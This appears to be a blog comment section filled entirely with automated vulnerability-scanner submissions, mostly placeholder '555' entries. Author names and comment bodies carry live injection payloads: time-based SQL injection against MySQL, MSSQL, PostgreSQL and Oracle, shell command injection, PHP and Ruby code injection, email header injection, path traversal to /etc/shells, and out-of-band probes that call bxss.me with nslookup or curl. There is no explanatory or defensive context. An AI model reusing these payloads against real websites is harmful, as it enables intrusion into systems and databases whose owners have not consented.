wrBEIRqX commented on November 9th, 2023 at 4:40 PM
555

wrBEIRqX commented on November 9th, 2023 at 4:41 PM
555

-1 OR 2+926-926-1=0+0+0+1 -- commented on November 9th, 2023 at 4:41 PM
555

-1 OR 2+914-914-1=0+0+0+1 commented on November 9th, 2023 at 4:41 PM
555

-1' OR 2+896-896-1=0+0+0+1 -- commented on November 9th, 2023 at 4:41 PM
555

-1' OR 2+509-509-1=0+0+0+1 or 'VlcqNxIS'=' commented on November 9th, 2023 at 4:41 PM
555

-1" OR 2+757-757-1=0+0+0+1 -- commented on November 9th, 2023 at 4:41 PM
555

if(now()=sysdate(),sleep(15),0) commented on November 9th, 2023 at 4:42 PM
555

0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z commented on November 9th, 2023 at 4:43 PM
555

0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z commented on November 9th, 2023 at 4:44 PM
555

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/ commented on November 9th, 2023 at 4:44 PM
555

1 waitfor delay '0:0:15' -- commented on November 9th, 2023 at 4:45 PM
555

AEfq8fkJ'; waitfor delay '0:0:15' -- commented on November 9th, 2023 at 4:46 PM
555

TWtSyFrA' OR 160=(SELECT 160 FROM PG_SLEEP(15))-- commented on November 9th, 2023 at 4:47 PM
555

qbVulQo1') OR 994=(SELECT 994 FROM PG_SLEEP(15))-- commented on November 9th, 2023 at 4:48 PM
555

gF7ZY6mO')) OR 163=(SELECT 163 FROM PG_SLEEP(15))-- commented on November 9th, 2023 at 4:49 PM
555

wrBEIRqX'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||' commented on November 9th, 2023 at 4:50 PM
555

1'" commented on November 9th, 2023 at 4:50 PM
555

@@VBKJH commented on November 9th, 2023 at 4:50 PM
555

wrBEIRqX commented on November 9th, 2023 at 4:51 PM
555

wrBEIRqX commented on November 9th, 2023 at 4:52 PM
555

wrBEIRqX commented on November 9th, 2023 at 4:52 PM
-1 OR 2+745-745-1=0+0+0+1 --

wrBEIRqX commented on November 9th, 2023 at 4:52 PM
-1 OR 2+539-539-1=0+0+0+1

wrBEIRqX commented on November 9th, 2023 at 4:52 PM
-1' OR 2+85-85-1=0+0+0+1 --

wrBEIRqX commented on November 9th, 2023 at 4:52 PM
-1' OR 2+245-245-1=0+0+0+1 or 'RwUVkQKZ'='

wrBEIRqX commented on November 9th, 2023 at 4:52 PM
-1" OR 2+896-896-1=0+0+0+1 --

wrBEIRqX commented on November 9th, 2023 at 4:53 PM
if(now()=sysdate(),sleep(15),0)

wrBEIRqX commented on November 9th, 2023 at 4:54 PM
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z

wrBEIRqX commented on November 9th, 2023 at 4:55 PM
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z

wrBEIRqX commented on November 9th, 2023 at 4:56 PM
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

wrBEIRqX commented on November 9th, 2023 at 4:56 PM
-1; waitfor delay '0:0:15' --

wrBEIRqX commented on November 9th, 2023 at 4:57 PM
-1); waitfor delay '0:0:15' --

wrBEIRqX commented on November 9th, 2023 at 4:58 PM
1 waitfor delay '0:0:15' --

wrBEIRqX commented on November 9th, 2023 at 4:58 PM
YsntTuwi'; waitfor delay '0:0:15' --

wrBEIRqX commented on November 9th, 2023 at 4:59 PM
-5 OR 712=(SELECT 712 FROM PG_SLEEP(15))--

wrBEIRqX commented on November 9th, 2023 at 5:00 PM
-5) OR 326=(SELECT 326 FROM PG_SLEEP(15))--

wrBEIRqX commented on November 9th, 2023 at 5:01 PM
-1)) OR 125=(SELECT 125 FROM PG_SLEEP(15))--

wrBEIRqX commented on November 9th, 2023 at 5:02 PM
p6nLTjTW' OR 564=(SELECT 564 FROM PG_SLEEP(15))--

wrBEIRqX commented on November 9th, 2023 at 5:03 PM
C40UmNCf') OR 354=(SELECT 354 FROM PG_SLEEP(15))--

wrBEIRqX commented on November 9th, 2023 at 5:03 PM
wQZnMLMT')) OR 372=(SELECT 372 FROM PG_SLEEP(15))--

wrBEIRqX commented on November 9th, 2023 at 5:04 PM
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

wrBEIRqX commented on November 9th, 2023 at 5:05 PM
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

wrBEIRqX commented on November 9th, 2023 at 5:05 PM
1'"

wrBEIRqX commented on November 9th, 2023 at 5:05 PM
@@0T1l4

wrBEIRqX commented on November 9th, 2023 at 5:06 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:07 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:08 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:09 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:10 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:11 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:12 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:13 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:14 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:15 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:16 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:17 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:18 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:19 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:20 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:21 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:22 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:23 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:24 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:25 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:26 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:27 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:35 PM
555

wrBEIRqX commented on November 9th, 2023 at 5:44 PM
555

wrBEIRqX commented on November 9th, 2023 at 10:09 PM
555

wrBEIRqX commented on November 9th, 2023 at 10:10 PM
555

zbdrariI commented on November 13th, 2023 at 1:24 AM
555

zbdrariI commented on November 13th, 2023 at 1:26 AM
555

zbdrariI commented on November 13th, 2023 at 1:27 AM
555

1'" commented on November 13th, 2023 at 1:28 AM
555

@@0dcWy commented on November 13th, 2023 at 1:29 AM
555

zbdrariI commented on November 13th, 2023 at 1:29 AM
555

zbdrariI commented on November 13th, 2023 at 1:31 AM
1'"

zbdrariI commented on November 13th, 2023 at 1:31 AM
@@ThcA8

zbdrariI commented on November 13th, 2023 at 1:31 AM
555

zbdrariI commented on November 13th, 2023 at 1:32 AM
555

zbdrariI commented on November 13th, 2023 at 1:33 AM
555

zbdrariI commented on November 13th, 2023 at 1:34 AM
555

zbdrariI commented on November 13th, 2023 at 1:35 AM
555

zbdrariI commented on November 13th, 2023 at 1:37 AM
555

zbdrariI commented on November 13th, 2023 at 2:49 AM
555

zbdrariI commented on November 13th, 2023 at 2:51 AM
555

zbdrariI commented on December 2nd, 2023 at 8:44 AM
555

zbdrariI commented on December 2nd, 2023 at 8:49 AM
555

zbdrariI commented on December 2nd, 2023 at 8:55 AM
555

1'" commented on December 2nd, 2023 at 9:00 AM
555

@@8uLZz commented on December 2nd, 2023 at 9:00 AM
555

zbdrariI commented on December 2nd, 2023 at 9:00 AM
555

zbdrariI commented on December 2nd, 2023 at 9:01 AM
555

zbdrariI commented on December 2nd, 2023 at 9:07 AM
1'"

zbdrariI commented on December 2nd, 2023 at 9:07 AM
@@0ch4u

zbdrariI commented on December 2nd, 2023 at 9:07 AM
555

zbdrariI commented on December 2nd, 2023 at 9:08 AM
555

zbdrariI commented on December 2nd, 2023 at 9:12 AM
555

zbdrariI commented on December 2nd, 2023 at 9:13 AM
555

zbdrariI commented on December 2nd, 2023 at 9:17 AM
555

zbdrariI commented on December 2nd, 2023 at 9:18 AM
555

zbdrariI commented on December 2nd, 2023 at 9:23 AM
555

zbdrariI commented on December 2nd, 2023 at 9:29 AM
555

zbdrariI commented on December 2nd, 2023 at 11:54 AM
555

zbdrariI commented on December 2nd, 2023 at 11:55 AM
555

zbdrariI commented on December 2nd, 2023 at 11:58 AM
555

WkYxnTGh commented on December 2nd, 2023 at 7:33 PM
555

WkYxnTGh commented on December 2nd, 2023 at 7:34 PM
555

WkYxnTGh commented on December 2nd, 2023 at 7:35 PM
555

WkYxnTGh commented on December 2nd, 2023 at 7:40 PM
555

WkYxnTGh commented on December 2nd, 2023 at 7:41 PM
555

1'" commented on December 2nd, 2023 at 7:46 PM
555

@@4YPZG commented on December 2nd, 2023 at 7:46 PM
555

WkYxnTGh commented on December 2nd, 2023 at 7:47 PM
555

WkYxnTGh commented on December 2nd, 2023 at 7:48 PM
555

WkYxnTGh commented on December 2nd, 2023 at 7:56 PM
1'"

WkYxnTGh commented on December 2nd, 2023 at 7:56 PM
@@sZ1PE

WkYxnTGh commented on December 2nd, 2023 at 7:57 PM
555

WkYxnTGh commented on December 2nd, 2023 at 8:01 PM
555

WkYxnTGh commented on December 2nd, 2023 at 8:02 PM
555

WkYxnTGh commented on December 2nd, 2023 at 8:07 PM
555

WkYxnTGh commented on December 2nd, 2023 at 8:08 PM
555

WkYxnTGh commented on December 2nd, 2023 at 8:13 PM
555

WkYxnTGh commented on December 2nd, 2023 at 8:14 PM
555

WkYxnTGh commented on December 2nd, 2023 at 8:21 PM
555

WkYxnTGh commented on December 2nd, 2023 at 11:23 PM
555

WkYxnTGh commented on December 2nd, 2023 at 11:24 PM
555

WkYxnTGh commented on December 2nd, 2023 at 11:26 PM
555

fKxorhrg commented on December 11th, 2023 at 2:09 PM
555

1BiknTqhkeO commented on December 11th, 2023 at 2:09 PM
555

fKxorhrg commented on December 11th, 2023 at 2:09 PM
1CBNHXYe0xO

fKxorhrg commented on December 11th, 2023 at 2:09 PM
555

${10000268+9999595} commented on December 11th, 2023 at 2:09 PM
555

dHBZOVNjN1Y= commented on December 11th, 2023 at 2:09 PM
555

fKxorhrg commented on December 11th, 2023 at 2:09 PM
555

fKxorhrg commented on December 11th, 2023 at 2:10 PM
${9999732+10000494}

fKxorhrg commented on December 11th, 2023 at 2:10 PM
555

fKxorhrg bcc:[email protected] commented on December 11th, 2023 at 2:10 PM
555

'.gethostbyname(lc('hithp'.'wjhphjaa5f0aa.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(73).chr(110).chr(77).' commented on December 11th, 2023 at 2:10 PM
555

fKxorhrg commented on December 11th, 2023 at 2:10 PM
555

../fKxorhrg commented on December 11th, 2023 at 2:10 PM
555

fKxorhrg commented on December 11th, 2023 at 2:10 PM
555

[email protected]> bcc:[email protected] commented on December 11th, 2023 at 2:10 PM
555

fKxorhrg commented on December 11th, 2023 at 2:10 PM
555
bcc:[email protected]

".gethostbyname(lc("hitoe"."jfhfmraa0404f.bxss.me."))."A".chr(67).chr(hex("58")).chr(110).chr(67).chr(116).chr(81)." commented on December 11th, 2023 at 2:10 PM
555

fKxorhrg commented on December 11th, 2023 at 2:10 PM
'.gethostbyname(lc('hitlw'.'ckmeyvyo14ebd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(76).chr(102).chr(87).'

fKxorhrg commented on December 11th, 2023 at 2:10 PM
555

fKxorhrg commented on December 11th, 2023 at 2:10 PM
../555

fKxorhrg commented on December 11th, 2023 at 2:10 PM
555

fKxorhrg commented on December 11th, 2023 at 2:10 PM
[email protected]>
bcc:[email protected]

fKxorhrg commented on December 11th, 2023 at 2:10 PM
555

fKxorhrg commented on December 11th, 2023 at 2:10 PM
".gethostbyname(lc("hitix"."xrysovzdec0a8.bxss.me."))."A".chr(67).chr(hex("58")).chr(114).chr(66).chr(121).chr(71)."

fKxorhrg commented on December 11th, 2023 at 2:10 PM
555

http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg commented on December 11th, 2023 at 2:10 PM
555

echo nsagsp$()\ bqcgyt\nz^xyu||a #' &echo nsagsp$()\ bqcgyt\nz^xyu||a #|" &echo nsagsp$()\ bqcgyt\nz^xyu||a # commented on December 11th, 2023 at 2:10 PM
555

) commented on December 11th, 2023 at 2:10 PM
555

!(()&&!|*|*| commented on December 11th, 2023 at 2:10 PM
555

fKxorhrg commented on December 11th, 2023 at 2:10 PM
555

1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg commented on December 11th, 2023 at 2:10 PM
555

fKxorhrg commented on December 11th, 2023 at 2:10 PM
555

Http://bxss.me/t/fit.txt commented on December 11th, 2023 at 2:10 PM
555

&echo nzwtke$()\ jkqcoe\nz^xyu||a #' &echo nzwtke$()\ jkqcoe\nz^xyu||a #|" &echo nzwtke$()\ jkqcoe\nz^xyu||a # commented on December 11th, 2023 at 2:10 PM
555

1'" commented on December 11th, 2023 at 2:10 PM
555

fKxorhrg commented on December 11th, 2023 at 2:10 PM
555

'"() commented on December 11th, 2023 at 2:10 PM
555

^(#$!@#$)(()))****** commented on December 11th, 2023 at 2:10 PM
555

fKxorhrg'&&sleep(27*1000)*mosubg&&' commented on December 11th, 2023 at 2:10 PM
555

HttP://bxss.me/t/xss.html?%00 commented on December 11th, 2023 at 2:10 PM
555

fKxorhrg commented on December 11th, 2023 at 2:10 PM
555

bxss.me/t/xss.html?%00 commented on December 11th, 2023 at 2:10 PM
555

http://bxss.me/t/fit.txt?.jpg commented on December 11th, 2023 at 2:10 PM
555

fKxorhrg commented on December 11th, 2023 at 2:10 PM
HttP://bxss.me/t/xss.html?%00

fKxorhrg commented on December 11th, 2023 at 2:10 PM
555

fKxorhrg&echo ditbht$()\ epkkrt\nz^xyu||a #' &echo ditbht$()\ epkkrt\nz^xyu||a #|" &echo ditbht$()\ epkkrt\nz^xyu||a # commented on December 11th, 2023 at 2:10 PM
555

"+"A".concat(70-3).concat(22*4).concat(104).concat(75).concat(117).concat(89)+(require"socket" Socket.gethostbyname("hitdl"+"noumsrzhfad66.bxss.me.")[3].to_s)+" commented on December 11th, 2023 at 2:10 PM
555

'+'A'.concat(70-3).concat(22*4).concat(102).concat(72).concat(108).concat(76)+(require'socket' Socket.gethostbyname('hitrx'+'idbiqkvu1e831.bxss.me.')[3].to_s)+' commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg"&&sleep(27*1000)*joqxhy&&" commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg commented on December 11th, 2023 at 2:11 PM
555

/etc/shells commented on December 11th, 2023 at 2:11 PM
555

@@ogvHb commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg commented on December 11th, 2023 at 2:11 PM
)

fKxorhrg commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg commented on December 11th, 2023 at 2:11 PM
!(()&&!|*|*|

fKxorhrg commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg commented on December 11th, 2023 at 2:11 PM
bxss.me/t/xss.html?%00

fKxorhrg commented on December 11th, 2023 at 2:11 PM
"+"A".concat(70-3).concat(22*4).concat(120).concat(73).concat(109).concat(80)+(require"socket"
Socket.gethostbyname("hitzi"+"olpgwzvsdfef5.bxss.me.")[3].to_s)+"

fKxorhrg commented on December 11th, 2023 at 2:11 PM
'+'A'.concat(70-3).concat(22*4).concat(108).concat(89).concat(120).concat(86)+(require'socket'
Socket.gethostbyname('hitya'+'fcrvoockcce0d.bxss.me.')[3].to_s)+'

bxss.me commented on December 11th, 2023 at 2:11 PM
555

|echo kbowhb$()\ qyyetk\nz^xyu||a #' |echo kbowhb$()\ qyyetk\nz^xyu||a #|" |echo kbowhb$()\ qyyetk\nz^xyu||a # commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg|echo vnnylz$()\ usnrvq\nz^xyu||a #' |echo vnnylz$()\ usnrvq\nz^xyu||a #|" |echo vnnylz$()\ usnrvq\nz^xyu||a # commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg commented on December 11th, 2023 at 2:11 PM
^(#$!@#$)(()))******

fKxorhrg'||sleep(27*1000)*mefxhk||' commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg commented on December 11th, 2023 at 2:11 PM
555

;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7')); commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg commented on December 11th, 2023 at 2:11 PM
555

(nslookup -q=cname hitzzidmhyfnb262d4.bxss.me||curl hitzzidmhyfnb262d4.bxss.me)) commented on December 11th, 2023 at 2:11 PM
555

';print(md5(31337));$a=' commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg commented on December 11th, 2023 at 2:11 PM
555

";print(md5(31337));$a=" commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg commented on December 11th, 2023 at 2:11 PM
555

${@print(md5(31337))} commented on December 11th, 2023 at 2:11 PM
555

|(nslookup -q=cname hitiedcowtqwwe1fa3.bxss.me||curl hitiedcowtqwwe1fa3.bxss.me) commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg commented on December 11th, 2023 at 2:11 PM
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg

fKxorhrg commented on December 11th, 2023 at 2:11 PM
echo ictnew$()\ alyslt\nz^xyu||a #' &echo ictnew$()\ alyslt\nz^xyu||a #|" &echo ictnew$()\ alyslt\nz^xyu||a #

fKxorhrg commented on December 11th, 2023 at 2:11 PM
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg

fKxorhrg commented on December 11th, 2023 at 2:11 PM
Http://bxss.me/t/fit.txt

fKxorhrg"||sleep(27*1000)*sxmisn||" commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg commented on December 11th, 2023 at 2:11 PM
&echo hfacrc$()\ yextea\nz^xyu||a #' &echo hfacrc$()\ yextea\nz^xyu||a #|" &echo hfacrc$()\ yextea\nz^xyu||a #

fKxorhrg commented on December 11th, 2023 at 2:11 PM
555

futures-strategies-part-two.html commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg commented on December 11th, 2023 at 2:11 PM
http://bxss.me/t/fit.txt?.jpg

fKxorhrg commented on December 11th, 2023 at 2:11 PM
/etc/shells

fKxorhrg commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg commented on December 11th, 2023 at 2:11 PM
555&echo qrwbyr$()\ ezfpcf\nz^xyu||a #' &echo qrwbyr$()\ ezfpcf\nz^xyu||a #|" &echo qrwbyr$()\ ezfpcf\nz^xyu||a #

fKxorhrg commented on December 11th, 2023 at 2:11 PM
|echo hocdtc$()\ jnpvpf\nz^xyu||a #' |echo hocdtc$()\ jnpvpf\nz^xyu||a #|" |echo hocdtc$()\ jnpvpf\nz^xyu||a #

fKxorhrg commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg commented on December 11th, 2023 at 2:11 PM
555|echo oxckvn$()\ bxmmhz\nz^xyu||a #' |echo oxckvn$()\ bxmmhz\nz^xyu||a #|" |echo oxckvn$()\ bxmmhz\nz^xyu||a #

fKxorhrg commented on December 11th, 2023 at 2:11 PM
555

${@print(md5(31337))}\ commented on December 11th, 2023 at 2:11 PM
555

fKxorhrg commented on December 11th, 2023 at 2:11 PM
1'"

'" commented on December 11th, 2023 at 2:12 PM
555

fKxorhrg commented on December 11th, 2023 at 2:12 PM
555

fKxorhrg commented on December 11th, 2023 at 2:12 PM
@@BZdAV

futures-strategies-part-two.html commented on December 11th, 2023 at 2:12 PM
555

fKxorhrg commented on December 11th, 2023 at 2:12 PM
'"

fKxorhrg commented on December 11th, 2023 at 2:12 PM
bxss.me

fKxorhrg commented on December 11th, 2023 at 2:12 PM
555

futures-strategies-part-two.html/. commented on December 11th, 2023 at 2:12 PM
555

fKxorhrg commented on December 11th, 2023 at 2:12 PM
futures-strategies-part-two.html

fKxorhrg commented on December 11th, 2023 at 2:12 PM
(nslookup -q=cname hitvqpqyvkbtr02154.bxss.me||curl hitvqpqyvkbtr02154.bxss.me))

'.print(md5(31337)).' commented on December 11th, 2023 at 2:12 PM
555

fKxorhrg commented on December 11th, 2023 at 2:12 PM
futures-strategies-part-two.html

fKxorhrg commented on December 11th, 2023 at 2:12 PM
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));

fKxorhrg commented on December 11th, 2023 at 2:12 PM
|(nslookup -q=cname hitltbblvpvdwbe2b3.bxss.me||curl hitltbblvpvdwbe2b3.bxss.me)

fKxorhrg commented on December 11th, 2023 at 2:12 PM
555

fKxorhrg commented on December 11th, 2023 at 2:12 PM
'"()

fKxorhrg commented on December 11th, 2023 at 2:12 PM
';print(md5(31337));$a='

fKxorhrg commented on December 11th, 2023 at 2:12 PM
";print(md5(31337));$a="

fKxorhrg commented on December 11th, 2023 at 2:12 PM
555

fKxorhrg commented on December 11th, 2023 at 2:12 PM
555'&&sleep(27*1000)*dzliom&&'

fKxorhrg commented on December 11th, 2023 at 2:12 PM
555

fKxorhrg commented on December 11th, 2023 at 2:12 PM
555"&&sleep(27*1000)*rxuhad&&"

fKxorhrg commented on December 11th, 2023 at 2:12 PM
555

fKxorhrg commented on December 11th, 2023 at 2:12 PM
555'||sleep(27*1000)*hjwfjo||'

fKxorhrg commented on December 11th, 2023 at 2:12 PM
555

fKxorhrg commented on December 11th, 2023 at 2:12 PM
futures-strategies-part-two.html/.

fKxorhrg commented on December 11th, 2023 at 2:12 PM
555

fKxorhrg commented on December 11th, 2023 at 2:12 PM
${@print(md5(31337))}

fKxorhrg commented on December 11th, 2023 at 2:13 PM
${@print(md5(31337))}\

fKxorhrg commented on December 11th, 2023 at 2:13 PM
555

fKxorhrg commented on December 11th, 2023 at 2:13 PM
'.print(md5(31337)).'

fKxorhrg commented on December 11th, 2023 at 2:13 PM
555

fKxorhrg commented on December 11th, 2023 at 2:13 PM
555"||sleep(27*1000)*vjskfr||"

fKxorhrg commented on December 11th, 2023 at 2:13 PM
555

xfs.bxss.me commented on December 11th, 2023 at 2:13 PM
555

fKxorhrg commented on December 11th, 2023 at 2:13 PM
xfs.bxss.me

fKxorhrg commented on December 11th, 2023 at 2:13 PM
555

fKxorhrg commented on December 11th, 2023 at 2:14 PM
555

fKxorhrg commented on December 11th, 2023 at 2:15 PM
555

fKxorhrg9987335 commented on December 11th, 2023 at 2:15 PM
555

fKxorhrg commented on December 11th, 2023 at 2:15 PM
5559448645

fKxorhrg commented on December 11th, 2023 at 2:15 PM
555

fKxorhrg commented on December 11th, 2023 at 2:16 PM
555

fKxorhrg commented on December 11th, 2023 at 2:17 PM
555

fKxorhrg commented on December 11th, 2023 at 2:19 PM
555

fKxorhrg commented on December 11th, 2023 at 2:21 PM
555

NNyBRKxW commented on December 12th, 2023 at 7:43 PM
555

NNyBRKxW commented on December 12th, 2023 at 7:46 PM
555

NNyBRKxW commented on December 12th, 2023 at 7:47 PM
555

NNyBRKxW commented on December 12th, 2023 at 7:54 PM
555

NNyBRKxW commented on December 12th, 2023 at 7:56 PM
555

1'" commented on December 12th, 2023 at 7:57 PM
555

@@WIBqE commented on December 12th, 2023 at 7:58 PM
555

NNyBRKxW commented on December 12th, 2023 at 7:59 PM
555

NNyBRKxW commented on December 12th, 2023 at 8:01 PM
555

NNyBRKxW commented on December 12th, 2023 at 8:05 PM
1'"

NNyBRKxW commented on December 12th, 2023 at 8:05 PM
@@zvh4r

NNyBRKxW commented on December 12th, 2023 at 8:06 PM
555

NNyBRKxW commented on December 12th, 2023 at 8:07 PM
555

NNyBRKxW commented on December 12th, 2023 at 8:08 PM
555

NNyBRKxW commented on December 12th, 2023 at 8:09 PM
555

NNyBRKxW commented on December 12th, 2023 at 8:12 PM
555

NNyBRKxW commented on December 12th, 2023 at 8:13 PM
555

NNyBRKxW commented on December 12th, 2023 at 8:15 PM
555

NNyBRKxW commented on December 12th, 2023 at 8:17 PM
555

NNyBRKxW commented on December 12th, 2023 at 8:23 PM
555

NNyBRKxW commented on December 12th, 2023 at 8:26 PM
555

NNyBRKxW commented on December 12th, 2023 at 8:30 PM
555

wUmrLVWz commented on December 15th, 2023 at 2:28 PM
555

wUmrLVWz commented on December 15th, 2023 at 2:30 PM
555

wUmrLVWz commented on December 15th, 2023 at 2:31 PM
555

wUmrLVWz commented on December 15th, 2023 at 2:32 PM
555

wUmrLVWz commented on December 15th, 2023 at 2:33 PM
555

1'" commented on December 15th, 2023 at 2:34 PM
555

@@DM5YU commented on December 15th, 2023 at 2:34 PM
555

wUmrLVWz commented on December 15th, 2023 at 2:35 PM
555

wUmrLVWz commented on December 15th, 2023 at 2:36 PM
1'"

wUmrLVWz commented on December 15th, 2023 at 2:36 PM
@@SabYH

wUmrLVWz commented on December 15th, 2023 at 2:36 PM
555

wUmrLVWz commented on December 15th, 2023 at 2:37 PM
555

wUmrLVWz commented on December 15th, 2023 at 2:38 PM
555

wUmrLVWz commented on December 15th, 2023 at 2:39 PM
555

wUmrLVWz commented on December 15th, 2023 at 2:40 PM
555

wUmrLVWz commented on December 15th, 2023 at 2:41 PM
555

wUmrLVWz commented on December 15th, 2023 at 2:42 PM
555

wUmrLVWz commented on December 15th, 2023 at 2:44 PM
555

wUmrLVWz commented on December 15th, 2023 at 2:47 PM
555

wUmrLVWz commented on December 15th, 2023 at 6:23 PM
555

wUmrLVWz commented on December 15th, 2023 at 6:26 PM
555

wUmrLVWz commented on December 15th, 2023 at 6:29 PM
555

XjGlPtHJ commented on December 24th, 2023 at 10:12 PM
555

XjGlPtHJ commented on December 24th, 2023 at 10:29 PM
555

XjGlPtHJ commented on December 24th, 2023 at 10:39 PM
555

XjGlPtHJ commented on December 25th, 2023 at 12:23 AM
555

XjGlPtHJ commented on December 25th, 2023 at 12:31 AM
555

1'" commented on December 25th, 2023 at 2:12 AM
555

@@DtnUk commented on December 25th, 2023 at 2:12 AM
555

XjGlPtHJ commented on December 25th, 2023 at 2:17 AM
555

XjGlPtHJ commented on December 25th, 2023 at 2:25 AM
555

XjGlPtHJ commented on December 25th, 2023 at 4:45 AM
1'"

XjGlPtHJ commented on December 25th, 2023 at 4:46 AM
@@g1ZIx

XjGlPtHJ commented on December 25th, 2023 at 4:51 AM
555

XjGlPtHJ commented on December 25th, 2023 at 4:59 AM
555

XjGlPtHJ commented on December 25th, 2023 at 7:10 AM
555

XjGlPtHJ commented on December 25th, 2023 at 7:18 AM
555

XjGlPtHJ commented on December 25th, 2023 at 7:27 AM
555

XjGlPtHJ commented on December 25th, 2023 at 9:18 AM
555

XjGlPtHJ commented on December 25th, 2023 at 9:25 AM
555

XjGlPtHJ commented on December 25th, 2023 at 9:32 AM
555

XjGlPtHJ commented on December 25th, 2023 at 11:27 AM
555

XjGlPtHJ commented on December 25th, 2023 at 11:35 AM
555

MmzHrrdb commented on December 31st, 2023 at 3:07 PM
555

MmzHrrdb commented on December 31st, 2023 at 3:14 PM
555

MmzHrrdb commented on December 31st, 2023 at 3:16 PM
555

MmzHrrdb commented on December 31st, 2023 at 3:17 PM
555

1'" commented on December 31st, 2023 at 3:17 PM
555

@@FqRKc commented on December 31st, 2023 at 3:18 PM
555

MmzHrrdb commented on December 31st, 2023 at 3:18 PM
555

MmzHrrdb commented on December 31st, 2023 at 3:20 PM
1'"

MmzHrrdb commented on December 31st, 2023 at 3:20 PM
@@su239

MmzHrrdb commented on December 31st, 2023 at 3:20 PM
555

MmzHrrdb commented on December 31st, 2023 at 3:21 PM
555

MmzHrrdb commented on December 31st, 2023 at 3:22 PM
555

MmzHrrdb commented on December 31st, 2023 at 3:23 PM
555

MmzHrrdb commented on December 31st, 2023 at 3:24 PM
555

MmzHrrdb commented on December 31st, 2023 at 3:26 PM
555

MmzHrrdb commented on December 31st, 2023 at 3:27 PM
555

MmzHrrdb commented on December 31st, 2023 at 8:13 PM
555

MmzHrrdb commented on December 31st, 2023 at 8:16 PM
555

MmzHrrdb commented on December 31st, 2023 at 8:17 PM
555

WkYxnTGh commented on January 4th, 2024 at 3:05 AM
555

WkYxnTGh commented on January 4th, 2024 at 3:07 AM
555

WkYxnTGh commented on January 4th, 2024 at 3:10 AM
555

WkYxnTGh commented on January 4th, 2024 at 3:11 AM
555

1'" commented on January 4th, 2024 at 3:13 AM
555

@@4yDxg commented on January 4th, 2024 at 3:13 AM
555

WkYxnTGh commented on January 4th, 2024 at 3:13 AM
555

WkYxnTGh commented on January 4th, 2024 at 3:14 AM
555

WkYxnTGh commented on January 4th, 2024 at 3:16 AM
1'"

WkYxnTGh commented on January 4th, 2024 at 3:17 AM
@@6ey53

WkYxnTGh commented on January 4th, 2024 at 3:17 AM
555

WkYxnTGh commented on January 4th, 2024 at 3:18 AM
555

WkYxnTGh commented on January 4th, 2024 at 3:20 AM
555

WkYxnTGh commented on January 4th, 2024 at 3:21 AM
555

WkYxnTGh commented on January 4th, 2024 at 3:22 AM
555

WkYxnTGh commented on January 4th, 2024 at 3:24 AM
555

WkYxnTGh commented on January 4th, 2024 at 3:25 AM
555

WkYxnTGh commented on January 4th, 2024 at 3:28 AM
555

WkYxnTGh commented on January 4th, 2024 at 3:29 AM
555

WkYxnTGh commented on January 4th, 2024 at 8:41 AM
555

WkYxnTGh commented on January 4th, 2024 at 8:42 AM
555

WkYxnTGh commented on January 4th, 2024 at 8:44 AM
555

JMgfoull commented on January 7th, 2024 at 4:26 PM
555

JMgfoull commented on January 7th, 2024 at 4:27 PM
555

JMgfoull commented on January 7th, 2024 at 4:28 PM
555

JMgfoull commented on January 7th, 2024 at 4:30 PM
555

